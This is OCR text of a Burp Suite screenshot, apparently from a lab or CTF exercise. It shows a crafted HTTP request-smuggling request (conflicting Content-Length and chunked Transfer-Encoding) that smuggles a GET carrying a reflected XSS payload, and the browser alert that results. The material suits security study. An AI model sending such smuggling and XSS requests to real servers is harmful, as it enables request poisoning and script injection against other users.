 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Proj...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 ×
Send Cancel < > Target: http://34.125.239.224 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.125.239.224
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Referer: http://34.125.239.224
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Content-Length: 77
10 Transfer-Encoding: chunked
11 Connection: close
12
13 0
14
15 GET
/FAQ.php?test=123"><img/src="xx"onerror="ale
rt(8)"> HTTP/1.1
16 Foo:
17
Search...
0 matches
Response
\n
1 HTTP/1.1 200 OK
2 Server:
ATS/7.1.1
3 Date: Fri, 14
Oct 2022
07:00:18 GMT
4 Content-Type:
text/html;
charset=UTF-8
5 X-Powered-By:
PHP/7.4.3
6 Age: 0
7 Connection:
close
8 Content-Length:
2809
9
10 <!DOCTYPE html
PUBLIC
"-//W3C//DTD
XHTML 1.0
Strict//EN"
"http://www.w3.o
rg/TR/xhtml1/DTD
/xhtml1-strict.d
td">
11 <html xmlns="
http://www.w3.or
g/1999/xhtml"
xml:lang="en"
lang="en">
12 <head>
13 <title>
Welcome
</title>
0 matche
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 10
Response Headers 7
Done
2,998 bytes | 312 millis
Contact
Not secure 34.1...
34.125.239.224 says
8
OK
SMUGGLING
Home FAQ
Lorem ipsum dolor, sit amet consectetur adipisicing
elit. Dignissimos dolor accusamus neque laborum
atque accusantium perspiciatis, in illo itaque
assumenda totam. Facilis, voluptatum ipsum
excepturi similique facere unde quos
necessitatibus quia culpa eligendi consequuntur
vero quas eum dolorem voluptates laboriosam?
Dolor neque quas minus numquam laboriosam
magni voluptatem enim eveniet.
Lorem ipsum dolor, sit amet consectetur adipisicing